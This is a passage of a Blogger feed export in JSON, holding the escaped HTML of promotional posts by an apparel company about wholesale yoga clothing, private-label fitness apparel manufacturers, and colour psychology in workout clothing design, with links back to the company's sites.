Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s72-w640-h320-c\/clothing-wholesale-suppliers-usa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2481236057010118332"},"published":{"$t":"2023-06-22T00:01:00.002-07:00"},"updated":{"$t":"2024-02-13T01:40:31.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens clothing manufacturers"}],"title":{"type":"text","$t":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EYoga has seen a surge in popularity in\nrecent years, and with that comes an increased demand for quality yoga\nclothing. \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"USA Clothing Manufacturers\"\u003EWomen's clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E\noffer a great solution for businesses looking to buy wholesale yoga clothing.\nNot only do they offer a vast selection of styles and designs, but they also\nprovide affordable prices for bulk orders. In this blog post, we will take a\ncloser look at why women's clothing manufacturers are the best place to buy\nwholesale yoga clothing.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s600\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s16000\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFlexible Ordering Options\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the biggest advantages of women's\nclothing manufacturers is their flexible ordering options. They understand that\nbusinesses have varying needs and offer different programs to cater to those\nneeds. For example, some manufacturers allow businesses to mix and match styles\nand sizes in their orders, while others provide different price tiers depending\non the size of the order. Additionally, many manufacturers offer customizable\noptions such as adding a company logo or changing the color of a garment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELarge Selection of Styles\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers offer a\nlarge selection of yoga clothing styles, ranging from basic leggings to crop\ntops and sports bras. They stay up-to-date on current fashion trends and offer\ndesigns that cater not only to functionality but also to style. This means that\nbusinesses can offer clothing that not only performs well during a yoga session\nbut also feels trendy and fashionable.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAffordable Wholesale Prices\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"title=\"Womens clothing Manufacturers\"\u003Ewomen's clothing manufacturers\u003C\/a\u003E offer\ncompetitive prices on their wholesale purchases. The savings from wholesale\nprices can add up for a business ordering in bulk, which can then be passed on\nto customers. This results in an increase in sales and customer loyalty for\nbusinesses while providing quality products at a reasonable price for the end\nconsumer.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Assurance\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWhen ordering through a women's clothing\nmanufacturer, businesses can rest assured that they are receiving quality\nproducts. Many manufacturers have strict quality control measures in place,\nensuring that all garments meet their high standards. This is especially\nimportant in yoga clothing, where the body is moving and stretching in different\nways. Quality materials and construction are key to ensuring that the garment\nperforms well and lasts through many washes.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECustomer Service\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers usually have\nexcellent customer service teams who can assist businesses with any questions\nor concerns they may have. They understand that a business's success is ride\ncoterminous with their own, and offer support to ensure everything goes\nsmoothly. This, in turn, builds a positive relationship between the\nmanufacturer and the business, which can lead to long-term partnerships.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EConclusion:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIn conclusion, women's clothing\nmanufacturers are the best place to buy \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\" target=\"_blank\"\u003Ewholesale yoga clothing\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E for many\nreasons. They offer flexible ordering options, a large selection of styles,\naffordable prices, quality assurance, and excellent customer service. By\npartnering with a women's clothing manufacturer, businesses can offer quality\nyoga clothing that satisfies their customers while also increasing sales and\nbuilding a strong partnership with their supplier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2481236057010118332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html","title":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s72-c\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-173351121527949128"},"published":{"$t":"2023-06-20T05:35:00.004-07:00"},"updated":{"$t":"2024-06-06T03:29:14.411-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale fitness apparel"}],"title":{"type":"text","$t":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesale fitness apparel business,\nyou might be looking for ways to stand out in a highly competitive market. One\nsolution could be working with\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. These companies specialize in creating custom\ndesigns and branding for retail businesses, allowing you to differentiate your\nproducts and create a loyal customer base. In this blog post, we'll explore the\nbenefits of working with private label manufacturers and how they can help\nelevate your wholesale fitness apparel business.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s600\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s16000\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003ECustom Designs:\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the main benefits of working with a\nprivate label clothing manufacturer is the ability to create custom designs.\nRather than relying on generic, one-size-fits-all products, you can work with a\nmanufacturer to design clothing that specifically meets your needs and matches\nyour brand. For example, you might want to incorporate your business logo into\nthe design, or create unique color combinations that match your brand's\naesthetic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Products: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAnother benefit of working with private\nlabel manufacturers is the assurance of quality products. Most manufacturers\nhave strict quality control measures in place, ensuring that their products\nmeet high standards for durability and performance. By working with a private label\nmanufacturer, you can be confident that your customers will receive the best\npossible products, which can lead to increased customer loyalty and\nword-of-mouth referrals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFaster Turnaround Times:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany\nprivate label clothing manufacturers specialize in fast turnaround times, which\ncan be a major advantage in the fast-paced fitness apparel industry. Rather\nthan waiting weeks or months for new inventory, you can work with a\nmanufacturer to quickly produce new products and keep up with changing trends.\nThis can help you stay ahead of the competition and improve your overall\nbusiness performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECost Efficiency: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFinally, working with a private label\nclothing manufacturer can also be cost-effective for wholesale fitness apparel\nbusinesses. Because manufacturers can produce products in large quantities, you\ncan often get better pricing on bulk orders. Additionally, some manufacturers\noffer incentives for repeat business, such as discounts or reduced shipping\nrates. This can help you save money and improve your overall profit margins.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13pt; line-height: 115%;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 11pt; line-height: 115%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-fareast; mso-hansi-theme-font: minor-latin;\"\u003EIn\nconclusion, private label clothing manufacturers can be a valuable partner for \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Ewholesale fitness apparel\u003C\/a\u003E \u003C\/b\u003Ebusinesses.\nBy working with a manufacturer, you can create custom designs, receive quality\nproducts, benefit from faster turnaround times, and save money on\ncost-efficient bulk orders. If you're looking for ways to differentiate your\nbusiness in a competitive industry, consider partnering with a private label\nmanufacturer to help take your business to the next level.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/173351121527949128\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html","title":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s72-c\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8062929312876203630"},"published":{"$t":"2023-06-16T11:09:00.003-07:00"},"updated":{"$t":"2023-07-03T11:50:27.947-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"}],"title":{"type":"text","$t":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"},"content":{"type":"html","$t":"\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EInnovative\nworkout clothing designs are essential in the highly competitive fitness and\nathleisurewear industry.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ERevolutionary\ndesign concepts that merge style, aesthetics, and functionality are\ncontinuously gaining popularity in this market. But this is not enough to stay\nahead of the competition.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s600\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s16000\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology in \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E designs is becoming increasingly popular\namong manufacturers in the quest for differentiation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EEach\nyear, various \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing Manufacturer\"\u003Efitness clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E produce workout clothing in\nvibrant hues to take advantage of the principle that certain colors can evoke\nmood and emotions.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAs\na result, the color of workout clothing becomes an important factor influencing\nthe consumer's purchase decision.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EIn\nthis blog post, we'll discuss how the principles of color psychology affect\nfitness clothing design and its impact on workout performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology may seem complex and esoteric, but it is simple and easy to\nunderstand. Color psychology is the study of how colors affect emotions and\nbehavior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAccordingly,\nworkout clothing manufacturers have started taking notice of the importance of\ncolor psychology in the design of their products.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis considered a popular color psychology principle for fitness clothing. The\ncolor of nature, green, evokes feelings of freshness, calmness, harmony, and\npeace, making it perfect for eco-friendly fitness clothing.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis also popular because it is a comforting color that helps reduce stress,\nmaking it an ideal choice for yoga or Pilates apparel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColors\nlike grey, black, and navy blue have dominated the fashion industry for workout\nclothing for years, primarily because they create a slimming effect and hide\nimperfections.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: 